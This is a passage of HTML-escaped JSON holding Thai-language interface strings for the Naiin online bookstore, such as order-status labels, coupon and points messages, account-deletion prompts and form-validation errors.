\u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 